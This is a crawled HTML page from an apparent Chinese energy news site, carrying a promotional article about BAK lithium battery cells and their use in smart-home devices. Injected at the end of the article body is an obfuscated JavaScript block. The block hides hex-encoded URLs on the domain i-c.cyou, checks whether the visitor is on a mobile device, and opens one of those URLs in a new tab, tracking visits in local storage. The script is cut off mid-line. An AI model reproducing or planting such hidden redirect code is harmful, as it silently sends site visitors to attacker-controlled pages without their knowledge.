

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/936.html
body_size: 12826
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>比克电池：新消费需要“芯”思考，不妥协的性能才是智能科技的基础-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.mizhifa.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mizhifa.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mizhifa.cn/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.mizhifa.cn/936.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=936' />
<link rel="alternate" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F936.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F936.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-936 single-format-standard search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/936.html">比克电池：新消费需要“芯”思考，不妥协的性能才是智能科技的基础</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2022-06-16</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/uncategorized" rel="category tag">技术前沿</a></li>
								<li><span class="post-views">阅读(312)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>作为全球最大的智能家居消费市场，中国智能家居消费在近两年展示出了前所未有的创新力和生命力，伴随着5G、边缘AI和万物互联加速崛起。“万物皆智能”的趋势下，无绳化电动设备核心零部件发挥着怎样的作用，又该如何推动终端体验升级呢？今日，比克电池在OFweek 2022锂电池(动力&amp;消费)产业大会上，站在锂电企业的视角发表了独特观点。</p>
<p><img decoding="async" title="" src="https://agent.rwimg.top/80481_4581909b-4aff-4a40-a154-c18361385e2a.png?imageMogr2/auto-orient/thumbnail/600x/blur/1x0/quality/75|imageslim" alt="" width="450" height="300" border="0" vspace="0" /></p>
<p>近两年，“懒人经济”、消费升级和消费年轻化在智能家居市场发展中起到了关键作用。《2022年中国小家电用户数据洞察报告》显示，“个性多元”、“人设丰富”、“体验至上”逐渐成为当代年轻人的新标签。</p>
<p>行业趋势不断变化，场景边界逐渐拓展，基于深度洞察，比克电池意识到新消费下也需要“芯”思考，智能生活美学的背后是不断突破的品质高能“芯”！作为终端应用产品的核心动力提供者，锂电企业也需要洞察终端用户需求，在产品性能上更直击痛点，以更高性能的电池产品助力终端企业创新发展，进而为更极致的智能生活体验赋能。</p>
<p>在“核心场景重点打造，部分场景持续开拓”的核心策略下，比克电池近两年在智能终端等小动力应用领域，依托高倍率型和容量型两大产品路径，重点抓住电动工具、智能家居和两轮出行三大细分领域，无论是电池性能突破，还是市场应用拓展都有亮眼表现。</p>
<p><img decoding="async" loading="lazy" title="" src="https://agent.rwimg.top/80481_1b2e1935-0971-4103-a906-74b15a2675b2.png?imageMogr2/auto-orient/thumbnail/600x/blur/1x0/quality/75|imageslim" alt="" width="450" height="253" border="0" vspace="0" /></p>
<p>技术研发是产品性能的基础。正极领域，比克是国产高镍三元体系的领先企业之一，早在2015年就率先量产了高镍三元811+含硅负极的18650电芯，目前量产的圆柱电芯正极镍含量已由Ni50提升到Ni88。负极领域，比克在国内最早将硅用于圆柱电池，硅氧材料由一代硅已发展到三代硅，首效由77%已提升至86%，正极利用率逐步提升。</p>
<p>比克电池小动力电芯研发负责人易先文表示：“当下，智能设备不断推陈出新，个性化的设置和智能化的创新也需要强大的电芯性能支撑。无绳化、便携化和轻量化的发展趋势也对电池技术提出了更为苛刻的要求。”</p>
<p>持续提升产品力是比克电池助推体验升级的核心策略，去年，比克连续发布18650-3350mAh和18650-3500mAh电芯，两次突破国内18650电芯容量极限，应用于全球行业巨头的高端产品。今年，比克21700-5.3Ah电芯也已量产下线，产品性能全面领先行业。</p>
<p><img decoding="async" loading="lazy" title="" src="https://agent.rwimg.top/80481_2cd89ddb-a488-494a-aa02-4c44fa07b6cd.png?imageMogr2/auto-orient/thumbnail/600x/blur/1x0/quality/75|imageslim" alt="" width="450" height="300" border="0" vspace="0" /></p>
<p>市场应用上，比克目前在全球智能清扫市场占有率位居前列，为科沃斯、追觅、石头科技、米家等扫地机器人代表品牌，以及北美家居清洁品牌 BISSELL 清洁产品提供强劲动力。在电动两轮车领域，比克为哈啰、美团等提供动力支持，目前也在为众多高端两轮车型进行配套供货中。电动工具领域，比克通过了全球两大巨头TTI和百得的审核，强势进军国际市场。除此之外，比克也在持续开拓防护穿戴设备、医疗器械、智能机器人、户外应急电源、无人机等新兴应用领域，以电能解决方案供应方的身份，陪伴更多有志创造美好生活的企业成长。</p>
<p>智能健身镜、智能眼镜、智能猫砂盆……智能设备不断推陈出新，智能生活也将不断被“重新定义”，但在比克电池等锂电企业看来，智能化升级与多元化体验的基础永远是不妥协的性能，比克电池也将持续洞察终端用户需求，用“芯”思考，赋能智能生活美学。<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 